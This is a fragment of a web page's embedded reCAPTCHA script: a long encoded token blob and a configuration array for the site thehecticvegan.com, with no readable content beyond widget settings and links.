DDiCLDncK7w48BdMOxw4taQsKtXMORQ3HCssOSMcKvVcKuwpBNcMKUwrrCgmF0wpxKUGonIsOIfQ7CoHUuEcOjUsOGw6nCvjHChHvCojgGw5jDqWEQw7/DrStWKUTDocKLw4J5w69JJ2TCv3Qew4jDrFpuS2nChsO5wqHDum5DOsOZwp84w7fCo8K3wrfDv8O6bsKgwpwIBMOlC8KfMMONJFQrwq/ClcKsBsKxYgJwAsOoRxrDicOjw5UQfybDkXHCgDfCpMODw7zDrSHCnh/CqsOCwqF4wq96woUZwqzDp8KCwqrComFEw7hbfFnDhMKsw4RJcGFDXEVhRE3DkcKmcBY/KwpIYsO1FsOwKcK3az/CssO+Lx7Dl8KnHcKxw7jDvjBTBxEMwoYcdsOfwpDCuypDCMK+LTbDp8OLwrl7w5I4MsO8PhHDoAPCsAsEw5gPw5rDjcKDw43CoFwRFltyWMODGcOgBcOKw6TDgS9zwq/[base64]/w7Q1QcO4wpLCv8ONw55cS1DCg8OfIjYgIMKET8O5HADDq8OOLsKDFzV/WMONd2TCj8KFw5TCmcKwcTPDhMObwpHDrcKkKUwLwr3CixbCvnQawpw5KMKRwqgMwrklAcKUwq3CoFPClj0gwp/CtsKYHSnDk8Ogw4syLMKfGz3DrG3Dj8Omw5fDujvCnsOUeBXDgCbDpTdrVMKiw6YUw6AQw6o2w5Vxwrh9RiVhWlpwe8K7wr3DrcKzZ0/Ck2PCjsKmw4BOwrzDjcKDdRjCo1xoeMO2GsOIAC7DtRswIsODPRrDt2vDg1Uhwqg9eUrDgXB5w5AZcj/CskTDl8KIUDrCulHDsEzCm8OZL3w4CDsBwrQXw5IPwrAgcCt7wrrCjsKvw73ChTUFw6BjwqPDoMOXwrcIwobDscO5R1c5woB/Oz5+woPCqnA/[base64]/[base64]/CpMKYDQlbw6wKecKpJSjCqGVrdMKcw7NKwpXCpsK/e0zDkcKJwrYqKcOtUg3DtFgzw4V7woBfDXIdwrXDnsKhw5E9DH1+ETjCj8KpK8K7RMOYw6hpFwojwpETw5TDilkww4DDtsKkDMOwBMKNFsKhfFjChUZHcVDDvMKHwp1kBsOhw4TDpMKRYXfCmwTDhcOBS8KJwokWwqfCgMO2wq3DvMKPXsOxw6jCsW82TMO/wr7Ch8KSHGnDlw0BF8OKPXxVwpPDhMOoYAHCuEo5CsOJwqRzZ3VzUS7DqMKQw7J2UcOlLF3CswHDuMKLwp1Awowxw4XDqlXDqH40wrjCq8KqwpJJDMKUbMK2QiPCjsOGL0wMwrlOEgo8V0XDm8K1wrQ+S1NDGsK0woDCpmjDvsKcw4huw48bwoLDsMKuWG8/f8OHeyTCuDHCgcOgw7BYaV3CusKnFGnDusKowr0Zw7NFw5hDBEnDocKRFcKdQcKPTnBYwpbDpVZ3DRrCnEo+K8KgDxJFwoHCt8KTAGnDksKGOsKFw4DCvsOjFMO5wo8cw5vDscKbD8OBw5LCjsK4QMK7PXDCmDjDnTYBTsO5w5HDqMO7w6FywoAbM8K8w7F/NhrDlhlmF8ObG8KCTxNPwrg2AMKxR8Oiw5XDjsKBwqNpNWLCrsOLwrLCsRTDoC/DhMOhF8KhwrrDp2fDhT3DtUrDhVUQwpcJTMO/[base64]/ccKEwqpKaiJtc8K8PXptPcKKwr1Iw7XDvDzDkmzCjXDDjMK2wrDCgWfDqcO4wqfDnH3Dj8O7w53Chzoxw4Eyw4N6w4gVJlYgMsKzw4d0wpLDmMO7wqvDg8KURC3CpcK5TA8uU8KVJ8OFFMKYw7tZGsK2wqpKPAPDiMKDwrfDh25Lwq/Duy/DnRrCjgcUKkpswqvCunnCvMKDe8OPw4UGAsKOasOdwoHCsFRjDEQ3BsKhw5UfwqEnwpJ+w5nDljvCn8Oow6IOwo/ChFo8w7sbfMOiYULCvsKRwoDDhAHDtsKwwqPCpSNfwodBwr4ewrgxw4w4NMOCJGjDukzCvMOJfWbCr8Ktw7rCucOqMlIPwrzDskVXYRbCilXCuG54woFlw5PCisOrWGgdw4NPY8OVATfCsitKZ8Kew7LDlm3CrcOnw4sjBBfCsEN5A1bCsl0+w6XCvGlrw5/[base64]/[base64]/Ct3jDqMKGAsO+UkpIe3ALwqvDuwldw47DlsOVW8ODw6/Dnm5Ow4N5csKdwqgsMBx/AgrCjyTChwdPHcOnw7RUYsO6wpwIYifCt08ow6bDnMKkHsOffcOGI8OCwqLCp8Kew7VXw4BNZ8OqdU3DmVR1w73DpG/[base64]/UsOOd24ywoHCv8KUMsOpw6o7G8K1Gks2S0VQwpBrS8KBw5bCnULClyDDrHIFwr/[base64]/HsOheAjCgsKIwqDDi8KQwqBrcEolOU0/w5zCn0dowqlAfGbCoS7DjMKVb8O8w4zDsllcbkbDnU7ClWHDh8OxOsKJwqDDqBrCvwPDrsO3V0AhV8OaIcK/[base64]/[base64]/CmsOBdMO2w6I8wqzDicKNw7TCv8KvdMKAa2Z0RMKsKijDijvDvsKjbcOmwrzDlsOAOAEow5/[base64]/w5XDljAIAsKBJsKzVm4lw6YxwrjCksO8DMKqw5leH8K2KsOGYSVmwqfCqsKyHcKhNMKPU8KVYcOkeMOxNEEeJ8KnwqUYwrPCocOFw7lvDiHCt8O8w6nCgR1yFD4cwonCoWQFwq/DtWTCrcKnwrtEIBzDpcK4I1/[base64]/wqh7wp5Vw7xlw5B+dCUEwrXCgsOJeRHDnAgeXsOfBMORC8O7w6wTB0HDmMOXw4jDrcKQw67ChmXCkAvDqRLDsTHCrgLCgcOjwqDDh1/CtXtFesKMwpLCnx3CgEfDo04aw60NwrfDi8KVw4rDnQkiTMOkwqrDn8KkJ8O0wofDvcKTw4bCmiZxw6NKwrFlw6ZdwrTCtThvw4lsIG/DmMOiMQPDhWLDl8OMBsOAw6FTw5UUH8ONwofDkMKQJwXCvX0cLinDokdcwrIaw73DnWUbEyPCmHhpXcKBa0Qyw4FzCW1rwq/[base64]/Cn0B9wrLDjxECPRVcJcO1woXDtVbChRZvw6zDiDdUGHAHWsK5PXnDk8KVwp/DhcOYfHXDkSAxL8KXwp0HA3rCrMKkwpNZPW0vYsOowpvDvgPDg8OPwpQUUwrCnk5yw6xNwrlFHcK3KQnCqF/DtcOlwqUqw4NUOz/DtsK3OVfDv8O/w4nDiMKhZ3dgAcKXwqLDpmwNXmQUwqMtKVTDqHDCiCdyX8OGw60Yw6XCjCnDrH7ChwjDhFLCnSnDscK7UMKsYAY8wp8HBRB2w40lw4wkI8K2ECoAbWs7JxMnwpXCiGbDswXChcOAw51xwrp2w7LDjMOaw58pG8KTw5zDpcOwXT/CkEDCvMK9wqJsw7NRw5oUGXzCsG1Ow4c9egPClMORO8OvcEvCn0wLHsOtwrc6Q2EvAcO7w7HChCkXwrvDkMKbw4XCmcKQBAFaPsKiwojCncO3Zg3CtcKxw7fCviHCisOywp/ChMO1wrRqMC/Ct8KuX8O8dQHCpcKDwp/ChzIsw4bDklE7wqPCrgIxwpzCksKAwoRNw5dCwoTDmMKYWcOKwqfDkTFMw50awoh/w6TDlcKCw5Yxw4psE8OsHD3DvUPDksK/w6F/w4QPw7oew7IAayJlMsOqKMOewrdaEh/DpXLDgsOhRiAXMsKqRm9Ww79yw6DDi8OLwpLCoMO1LsOSf8KQUi3DjMKCccOzw7TCpcOjWMOswqvCgAXDsnnDiF3DrDgLeMK0QsOQJCTDj8KUfWwFw53DpmLClDdVwrbDgMKOwpU7wq/Dr8KlTMKEPcOBLsKHw6F2ZDDCpywaOCHDpcO0ZxwANcKawoYKwoFhT8Onw5Faw7NNwqNgeMOyJ8KEw5FpWQo9w4thwrHCh8OpR8OTbRzCqMOsw7J4wrvDscKrQ8Oxw6fDtcO3w5oKw6vCt8OZNBvDq3ADwrzDiMOhV25/f8OoFlHDl8KiwpZ7w43DvMOWwpVSwpzDvmp0w4l1wqBvwq0UMWHCm0PDrHjDjnrDhMKERELDq2oQOcOZcAfCoMKHw4wTGEJSRX8EHsOKw4PDrsO0Ek/CtBwrNGBBfX3CqTtkfzUjYSAXTcKkaV7Du8OHK8K+wrnDvcO5ZkMKETnCgsOoUcK5wrHDjmfDuE/DncO1wpPCgQtLGcKVwp/Csz3CvEPCocKywoTDpsOUbG9XH3XDlHUtdm9gKsK4wpXCn2kWTHJhWgLCksKcUsOhX8OWKcKDMsOswrdlFQrDisOsOlrDv8OJw5UMKsOdw4p3wrTClzdEwrHDsVA2AsKza8OTf8OpZVrCq1/[base64]/CtBDCoVwLFcOgAXBkw4HDpT/Ct8O+SG3CqwUkwpMVwrPDpcKUwo/Ch8OiUHjCr1bChcKrw7TChMORa8Odw6YQwpbCrMK7NxYkTg89CcKOwo7ComjDmmrCtB4pw4cEwqbCisO6LcKqHCnDlHQUbcOFw5DCpV5cW3cHwpvDkUtbw6dhEnrCuizDnlpBBsOdw6rDrMK0w6Y8EVnDv8OEwo/[base64]/w5zCpcKUUWxcw6nClyxbFAvDocOVG8OYw4DDm8OSwrlKw4bCiMK2wrvCjcK1M2HDhwtsw47Cj17CglrDhMOQw5oOD8KtZMKTMHDDhVQzw4fCn8K/wrVhw6jCjsKLwqTDvxIYCcKKw6HCpcK6w79JY8OKZSPCsMOqJQDDlcKod8OlaVl2B05aw4FjQkpGQcOFTsKew7bCosKtw4MPHsKFQMOmCmJQL8KVw7fDt0HCjljCvm/Ds29uA8OVd8OTw5sFw6UWwrQvEHfCmsKuWyLDr8KTJcKBw61Bw7xjLcKCw73DqMOXwqrDthXDisKqw6LCs8KxfDXDog\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LceftQZAAAAAL6bgsIDoIc1wrfRWSOMZX9UGkJy\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,934],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.thehecticvegan.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22P2rvwEg3lFbNwpWRVGCyIdpEzIUhmWrdk5G7cq2W9Oc\\u003d\x22,1,0,null,1,1770020183598,0,0,[27],null,[206,177,64],\x22RC-5Cp5ufFU2XGE1A\x22,null,null,null,null,null,\x220dAFcWeA7iYTtG_-2ZAoBta86COx3CoPHWoKfkErlLIrHPoPzLFru_H5-wNhjb-Vc8rX2l4FzbTzs13Vxr_gXHov1OC-Dq_95pBg\x22,1770102983373]");
    </script></body></html>